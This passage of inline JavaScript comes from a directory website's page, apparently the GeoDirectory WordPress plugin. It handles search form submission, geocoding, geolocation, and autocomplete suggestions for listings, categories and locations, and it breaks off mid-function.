			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:"))) {
					if (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
														Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
														geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
		<script type="0b77b99e32124888f96d44c4-text/javascript">
var gdasac_selected = '', gdasac_li_type = '', gdasac_categories = [], gdasac_listings = [], gdasac_do_not_close = false, gdasac_doing_search = 0, gdasac_is_search = false, gdasac_keyup_timeout = null, gdasac_suggestions_with = '';
jQuery(function($) {
	/*Init*/
	gdas_ac_init('.gd_search_text');
		/*On CPT change*/
	jQuery("body").on("geodir_setup_search_form",function(){gdas_ac_init('.gd_search_text');});
});
function gdas_ac_init($field){jQuery($field).on("focusin",function(){gdasac_selected=this;gdas_ac_focus_in(this)}).on("focusout",function(){gdasac_selected="";gdas_ac_focus_out(this)});jQuery(window).on("resize",function(){gdas_ac_resize_suggestions()})}
function gdas_ac_focus_in($input){
	var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
	if($suggestions.length){$suggestions.show();}else{jQuery($input).after("<div class=' gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");gdas_fire = true;}
	/* Fire search */
	if(gdas_fire&&!$suggestions.hasClass("gdasac-focused")){$suggestions.addClass("gdasac-focused");gdas_ac_init_suggestions($input);if(gdasac_suggestions_with!="posts"){gdas_ac_categories($input)}}
	/* Resize */
	gdas_ac_resize_suggestions();
	/* Set if is search near */
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){gdasac_is_search = true;}else{gdasac_is_search = false;}
}
function gdas_ac_focus_out($input){setTimeout(function() {if (!gdasac_do_not_close) {jQuery($input).parent().find(".gdas-search-suggestions").hide();}},200);}
/* Get the current post_type categories as suggestions. */
function gdas_ac_categories(el){
	$input=jQuery(gdasac_selected);var post_type=jQuery($input).parent().parent().find("input[name='stype']").val();var post_type_slug=jQuery($input).closest(".geodir-search").find("input[name='stype']").data("slug");if(!post_type_slug){post_type_slug=jQuery($input).closest(".geodir-search").find(".search_by_post").find(":selected").data("slug")}if(typeof post_type_slug=="undefined"){post_type_slug=jQuery(".search_by_post").find(":selected").data("slug")}var search=jQuery($input).val();if(typeof search=="undefined"){search=""}request_url=geodir_params.api_url+""+post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;if(geodir_search_params.autocompleter_filter_location&&el&&jQuery(el).closest("form.geodir-listing-search").length){$form=jQuery(el).closest("form.geodir-listing-search");lname=jQuery(".geodir-location-search-type",$form).prop("name");lval=jQuery(".geodir-location-search-type",$form).val();if(lval&&(lname=="country"||lname=="region"||lname=="city"||lname=="neighbourhood")){request_url+="&"+lname+"="+lval}}
	jQuery.ajax({
		type: "GET",
		url: request_url,
		dataType: 'json',
		success: function (data) {
			gdasac_categories = data;gdasac_doing_search--;
			html = '';
			gdasac_li_type = 'category';
			jQuery.each(gdasac_categories, function (index, value) {html = html + gdas_ac_create_li('category', value);});
			var gdasCe = gdasac_selected ? gdasac_selected : el;
			jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					},
		error: function (xhr, textStatus, errorThrown) {console.log(errorThrown);}
	});
}
/* Get the current post_type categories as suggestions. */
function gdas_ac_listings(el){
	$input = jQuery(gdasac_selected);
	var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
	var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
	if(!post_type_slug) {
		post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
	}
	var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;
	if(search && search.length >= geodir_search_params.autocomplete_min_chars){
		request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
		if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
			$form = jQuery(el).closest('form.geodir-listing-search');
			lname = jQuery('.geodir-location-search-type', $form).prop('name');
			lval = jQuery('.geodir-location-search-type', $form).val();
			if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
				request_url += '&' + lname + '=' + lval;
			}
		}
		jQuery.ajax({
			type: "GET",
			url: request_url,
			dataType: 'json',
			success: function (data) {
				gdasac_listings = data;gdasac_doing_search--;
				html = '';
				gdasac_li_type = 'listing';
				jQuery.each(gdasac_listings, function (index, value) {
					html = html + gdas_ac_create_li('listing', value);
				});
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
							},
			error: function (xhr, textStatus, errorThrown) {console.log(errorThrown);}
		});
	}else{jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();}
}
/* Set the max height for the suggestion div so to never scroll past the bottom of the page. */
function gdas_ac_resize_suggestions(){setTimeout(function(){if(jQuery(".gd-suggestions-dropdown:visible").length){var offset=jQuery(".gd-suggestions-dropdown:visible").offset().top;var windowHeight=jQuery(window).height();var maxHeight=windowHeight-(offset-jQuery(window).scrollTop());if(jQuery(".gd-suggestions-dropdown:visible").prev().hasClass("gd_search_text")){jQuery(".gd-suggestions-dropdown:visible").css("max-height",windowHeight-40)}else{jQuery(".gd-suggestions-dropdown:visible").css("max-height",maxHeight)}}},50)}
function gdas_ac_init_suggestions($input){setTimeout(function(){gdas_ac_resize_suggestions()},250);jQuery($input).on("keyup",function(e){gdasac_doing_search=3;/*city, region, country*/if(gdasac_keyup_timeout!=null)clearTimeout(gdasac_keyup_timeout);gdasac_keyup_timeout=setTimeout(function(){gdas_ac_maybe_fire_suggestions($input)},500)})}
function gdas_ac_maybe_fire_suggestions(el){gdasac_keyup_timeout=null;if(gdasac_suggestions_with!="terms"){gdas_ac_listings(el)}if(gdasac_suggestions_with!="posts"){gdas_ac_categories(el)}}
function gdas_ac_create_li($type,$data){
	var output = '', history = '', $delete = '';
	var $common_class = '';
	var $common_class_icon = '';
	var $common_class_title = '';
	var $icon_size = '';
	if(gdasac_li_type != ''){if($type=='category'){output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';}else if($type=='listing'){output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';}else{output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';}}
	gdasac_li_type = '';
	if($data.history){
		history = '<i class="far fa-clock" title="Search history"></i> ';
		$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
	}else if($type == 'category' && $data.fa_icon){
		var icon_color = $data.fa_icon_color ? '#fff' : '';
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
	}else if($type == 'category'){
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
	}else if($type == 'listing' && $data.featured_image.thumbnail){
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100"></span> ';
	}else{
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
	}
	if($type=='category'){
		if($data.area){$data.city = $data.area;}
		output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\','+$data.id+',\''+jQuery.escapeSelector($data.name)+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
	}else if($type=='listing'){
		if($data.area){$data.region = $data.area;}
		output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\','+$data.id+',\''+jQuery.escapeSelector($data.name)+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
	}
	return output;
}
function gdasac_click_action($type,$url,$id, $name){
    if($type=='category'){
                window.location = $url;
            }else if($type=='listing'){
        window.location = $url
    }
}
</script>    <script type="0b77b99e32124888f96d44c4-text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script type="0b77b99e32124888f96d44c4-text/javascript">var geodir_reviewrating_all_js_msg = {"geodir_reviewrating_admin_ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php?action=geodir_reviewrating_ajax","geodir_reviewrating_please_enter":"Please enter","geodir_reviewrating_star_text":"Star Text","geodir_reviewrating_rating_delete_confirmation":"Are you sure you want to delete this?","geodir_reviewrating_please_select":"Please select","geodir_reviewrating_categories_text":"Categories.","geodir_reviewrating_select_post_type":"Please select Post Type.","geodir_reviewrating_enter_rating_title":"Please enter rating title.","geodir_reviewrating_select_multirating_style":"Please Select multirating style.","geodir_reviewrating_hide_images":"Hide Images","geodir_reviewrating_show_images":"Show Images","geodir_reviewrating_hide_ratings":"Hide Multi Ratings","geodir_reviewrating_show_ratings":"Show Multi Ratings","geodir_reviewrating_delete_image_confirmation":"Are you sure you want to delete this image?","geodir_reviewrating_please_enter_below":"Please enter below","geodir_reviewrating_please_enter_above":"Please enter above","geodir_reviewrating_numeric_validation":"Please enter only numeric value","geodir_reviewrating_maximum_star_rating_validation":"You are create maximum seven star rating","geodir_reviewrating_star_and_input_box_validation":"Your input box number and number of star is not same","geodir_reviewrating_star_and_score_text_validation":"Your input box number and number of Score text is not same","geodir_reviewrating_select_rating_off_img":"Please select rating off image.","geodir_reviewrating_optional_multirating":"1","allow_empty_review":"","err_empty_review":"Please type a review.","err_empty_reply":"Please type a reply."};</script><div class="geodir-location-search-wrap lity-hide lity-show" style="display: none;">
		<div class="gdlmls-title">Change Location</div>
		<div class="gdlmls-sub-title">Find awesome listings near you!</div>

		<div class="geodir-location-search-input-wrap">
			<input type="text" class="geodir-location-search" placeholder="city, region, country" aria-label="city, region, country">
		</div>
	</div>
	<script type="0b77b99e32124888f96d44c4-text/javascript">
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
		jQuery($input).parent().find(".gdlm-location-suggestions").show();		gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class=' gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
			jQuery($input).parent().find(".gdlm-location-suggestions").hide();		}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
	}, 250);
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
				gdlm_ls_region_suggestion();		gdlm_ls_country_suggestion();	}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = '';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
